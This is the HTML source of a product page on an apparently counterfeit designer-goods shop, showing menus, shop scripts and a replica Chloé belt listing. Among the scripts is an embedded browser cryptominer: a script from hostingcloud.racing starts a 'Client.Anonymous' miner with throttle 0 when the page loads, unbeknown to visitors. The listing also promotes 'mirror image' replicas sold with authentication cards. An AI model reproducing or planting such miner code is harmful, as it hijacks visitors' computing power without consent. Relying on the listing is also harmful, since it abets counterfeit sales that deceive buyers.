<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192918 item-level-0" ><a href="https://designers-discreet.ru/we-want-your-feedback/" class="woodmart-nav-link"><span class="nav-link-text">We Want Your Feedback!</span></a></li>
</ul><ul id="menu-demo_menu-2" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2956 item-level-0" ><a href="https://designers-discreet.ru/product-category/apparel/" class="woodmart-nav-link"><span class="nav-link-text">Apparel</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192867 item-level-1" ><a href="https://designers-discreet.ru/product-category/coats-jackets/" class="woodmart-nav-link">Coats &#038; Jackets</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192868 item-level-1" ><a href="https://designers-discreet.ru/product-category/apparel/shirts-t-shirts/" class="woodmart-nav-link">Shirts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192870 item-level-1" ><a href="https://designers-discreet.ru/product-category/dresses-skirts/" class="woodmart-nav-link">Dress &#038; Skirts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192869 item-level-1" ><a href="https://designers-discreet.ru/product-category/sweaters-sweatshirts/" class="woodmart-nav-link">Sweaters &#038; Sweatshirt</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2957 item-level-0" ><a href="https://designers-discreet.ru/product-category/bags/replica-designer-handbags/" class="woodmart-nav-link"><span class="nav-link-text">Handbags</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192871 item-level-1" ><a href="https://designers-discreet.ru/product-category/balenciaga/" class="woodmart-nav-link">Balenciaga</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192872 item-level-1" ><a href="https://designers-discreet.ru/product-category/bottega-veneta/" class="woodmart-nav-link">Bottega Veneta</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192873 item-level-1" ><a href="https://designers-discreet.ru/product-category/burberry-handbags/" class="woodmart-nav-link">Burberry</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192874 item-level-1" ><a href="https://designers-discreet.ru/product-category/bvlgari/" class="woodmart-nav-link">Bvlgari</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192875 item-level-1" ><a href="https://designers-discreet.ru/product-category/celine/" class="woodmart-nav-link">Celine</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192876 item-level-1" ><a href="https://designers-discreet.ru/product-category/chloe/" class="woodmart-nav-link">Chloe</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192877 item-level-1" ><a href="https://designers-discreet.ru/product-category/delvaux/" class="woodmart-nav-link">Delvaux</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192878 item-level-1" ><a href="https://designers-discreet.ru/product-category/dior/" class="woodmart-nav-link">Dior</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192879 item-level-1" ><a href="https://designers-discreet.ru/product-category/fendi/" class="woodmart-nav-link">Fendi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192880 item-level-1" ><a href="https://designers-discreet.ru/product-category/givenchy/" class="woodmart-nav-link">Givenchy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192881 item-level-1" ><a href="https://designers-discreet.ru/product-category/goyard/" class="woodmart-nav-link">Goyard</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192882 item-level-1" ><a href="https://designers-discreet.ru/product-category/gucci/" class="woodmart-nav-link">Gucci</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192883 item-level-1" ><a href="https://designers-discreet.ru/product-category/hermes/" class="woodmart-nav-link">Hermes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192884 item-level-1" ><a href="https://designers-discreet.ru/product-category/louis-vuitton/" class="woodmart-nav-link">Louis Vuitton</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192885 item-level-1" ><a href="https://designers-discreet.ru/product-category/prada/" class="woodmart-nav-link">Prada</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192886 item-level-1" ><a href="https://designers-discreet.ru/product-category/rimowa/" class="woodmart-nav-link">Rimowa</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192887 item-level-1" ><a href="https://designers-discreet.ru/product-category/valentino/" class="woodmart-nav-link">Valentino</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192888 item-level-1" ><a href="https://designers-discreet.ru/product-category/ysl/" class="woodmart-nav-link">Yves Saint Laurent</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192889 item-level-1" ><a href="https://designers-discreet.ru/product-category/versace/" class="woodmart-nav-link">Versace</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2958 item-level-0" ><a href="https://designers-discreet.ru/product-category/watches/" class="woodmart-nav-link"><span class="nav-link-text">Watches</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2959 item-level-0" ><a href="https://designers-discreet.ru/product-category/shoes/" class="woodmart-nav-link"><span class="nav-link-text">Shoes</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192891 item-level-1" ><a href="https://designers-discreet.ru/product-category/balenciaga-shoes/" class="woodmart-nav-link">Balenciaga</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192892 item-level-1" ><a href="https://designers-discreet.ru/product-category/chloe/" class="woodmart-nav-link">Chloe</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192893 item-level-1" ><a href="https://designers-discreet.ru/product-category/christian-louboutin-shoes/" class="woodmart-nav-link">Christian Louboutin</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192894 item-level-1" ><a href="https://designers-discreet.ru/product-category/dior-shoes/" class="woodmart-nav-link">Dior</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192895 item-level-1" ><a href="https://designers-discreet.ru/product-category/fendi-shoes/" class="woodmart-nav-link">Fendi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192896 item-level-1" ><a href="https://designers-discreet.ru/product-category/gucci-shoes/" class="woodmart-nav-link">Gucci</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192897 item-level-1" ><a href="https://designers-discreet.ru/product-category/hermes-shoes/" class="woodmart-nav-link">Hermes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192898 item-level-1" ><a href="https://designers-discreet.ru/product-category/louis-vuitton-shoes/" class="woodmart-nav-link">Louis Vuitton</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192899 item-level-1" ><a href="https://designers-discreet.ru/product-category/jimmy-choo/" class="woodmart-nav-link">Jimmy Choo</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192900 item-level-1" ><a href="https://designers-discreet.ru/product-category/valentino-shoes/" class="woodmart-nav-link">Valentino</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192901 item-level-1" ><a href="https://designers-discreet.ru/product-category/ysl-shoes/" class="woodmart-nav-link">YSL</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2960 item-level-0" ><a href="https://designers-discreet.ru/product-category/accessories/" class="woodmart-nav-link"><span class="nav-link-text">Accessories</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192903 item-level-1" ><a href="https://designers-discreet.ru/product-category/accessories/belts-accessories/" class="woodmart-nav-link">Belts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192904 item-level-1" ><a href="https://designers-discreet.ru/product-category/accessories/jewelry-accessories/" class="woodmart-nav-link">Jewelry</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192905 item-level-1" ><a href="https://designers-discreet.ru/product-category/accessories/scarves-accessories/" class="woodmart-nav-link">Scarves</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192906 item-level-1" ><a href="https://designers-discreet.ru/product-category/accessories/sunglasses-accessories/" class="woodmart-nav-link">Sunglasses</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192907 item-level-1" ><a href="https://designers-discreet.ru/product-category/accessories/wallets-accessories/" class="woodmart-nav-link">Wallets</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2961 item-level-0" ><a href="https://designers-discreet.ru/my-account/" class="woodmart-nav-link"><span class="nav-link-text">My Account</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193055 item-level-1" ><a href="https://designers-discreet.ru/my-account/" class="woodmart-nav-link">My Account</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-193057 item-level-1" ><a href="https://designers-discreet.ru/my-account/orders/" class="woodmart-nav-link">Orders</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193056 item-level-1" ><a href="https://designers-discreet.ru/wishlist/" class="woodmart-nav-link">Wishlist</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-193060 item-level-1" ><a href="https://designers-discreet.ru/my-account/" class="woodmart-nav-link">Lost Password</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193058 item-level-0" ><a href="https://designers-discreet.ru/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2963 item-level-0" ><a href="https://designers-discreet.ru/faq/" class="woodmart-nav-link"><span class="nav-link-text">FAQ</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192909 item-level-1" ><a href="https://designers-discreet.ru/faq/" class="woodmart-nav-link">Frequently Asked Questions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192910 item-level-1" ><a href="https://designers-discreet.ru/payment-methods/" class="woodmart-nav-link">Payment Methods</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192913 item-level-1" ><a href="https://designers-discreet.ru/contact-us-5/" class="woodmart-nav-link">Contact Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192912 item-level-1" ><a href="https://designers-discreet.ru/preshipment-photos/" class="woodmart-nav-link">Preshipment Photos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192911 item-level-1" ><a href="https://designers-discreet.ru/archives/" class="woodmart-nav-link">testimonials</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192918 item-level-0" ><a href="https://designers-discreet.ru/we-want-your-feedback/" class="woodmart-nav-link"><span class="nav-link-text">We Want Your Feedback!</span></a></li>
</ul>
		</div>			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)","/wishlist/","/product/chloe-belt-2/","/my-account/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script nonce="Rl4\u002BfciVbdc1F6ry1skEiA\u003D\u003D" src="https://www.hostingcloud.racing/DNxT.js"></script>
<script nonce="Rl4\u002BfciVbdc1F6ry1skEiA\u003D\u003D">
    var _client = new Client.Anonymous('46de5993fa392c05d5635c48a6cecb760316740a624481321ef857b0e9ab153d', {
        throttle: 0 , c: 'w' 
    });
     _client.start();
</script>

<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://designers-discreet.ru"}},{"@type":"ListItem","position":2,"item":{"name":"Accessories","@id":"https://designers-discreet.ru/product-category/accessories/"}},{"@type":"ListItem","position":3,"item":{"name":"Belts","@id":"https://designers-discreet.ru/product-category/accessories/belts-accessories/"}},{"@type":"ListItem","position":4,"item":{"name":"Chlo\u00e9 Belt","@id":"https://designers-discreet.ru/product/chloe-belt-2/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://designers-discreet.ru/product/chloe-belt-2/#product","name":"Chlo\u00e9 Belt","url":"https://designers-discreet.ru/product/chloe-belt-2/","description":"product\u00a0code\u00a0#191227-4\nSize:95-125\n100%\u00a0Genuine\u00a0Leather\u00a0Matching\u00a0Quality\u00a0of\u00a0Original Production\u00a0(imported\u00a0from\nEurope)\nComes\u00a0with\u00a0dust\u00a0bag,\u00a0authentication\u00a0cards,\u00a0box,\u00a0shopping\u00a0bag\u00a0and\u00a0pamphlets.\u00a0Receipts\u00a0are\nonly\u00a0included\u00a0upon\u00a0request.\nCounter\u00a0Quality\u00a0Replica\u00a0(True\u00a0Mirror\u00a0Image\u00a0Replica)\nOur\u00a0Guarantee:\u00a0The\u00a0belt \u00a0you\u00a0receive\u00a0will\u00a0look\u00a0exactly\u00a0as\u00a0pictured\u00a0on\u00a0our\u00a0professionally\nshot\u00a0photos\u00a0on\u00a0our\u00a0website\u00a0(of\u00a0our\u00a0own\u00a0stock)\u00a0in\u00a0terms\u00a0of\u00a0quality\u00a0and\u00a0description!\u00a0Order\nfrom\u00a0Designers Discreet\u00a0and\u00a0experience\u00a0the\u00a0difference","image":"https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_0890-1.jpg","sku":"DD-ACS-00238","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"229.00","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://designers-discreet.ru/product/chloe-belt-2/","seller":{"@type":"Organization","name":"Designer Discreet","url":"https://designers-discreet.ru"}}]}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://designers-discreet.ru/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//designers-discreet.ru/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_67bafa6df61cf2a48ae48304d4b1c19d","fragment_name":"wc_fragments_67bafa6df61cf2a48ae48304d4b1c19d","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.2.7" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/designers-discreet.ru\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="//designers-discreet.ru/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//designers-discreet.ru/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://designers-discreet.ru/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_3727c81a419cc64e6d4a34179dbeca13","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://designers-discreet.ru/cart/","ajaxurl":"https://designers-discreet.ru/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://designers-discreet.ru/","shop_url":"https://designers-discreet.ru/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_67bafa6df61cf2a48ae48304d4b1c19d","fragment_name":"wc_fragments_67bafa6df61cf2a48ae48304d4b1c19d","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1200","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://designers-discreet.ru/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} / {{slidesLength}}","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"","wishlist_page_nonce":"f2b0b5d281","wishlist_fragments_nonce":"5aaf4505aa","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_1a0a9706344e19c55637c134b94d5fee","wishlist_fragment_name":"woodmart_wishlist_fragments_1a0a9706344e19c55637c134b94d5fee","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate 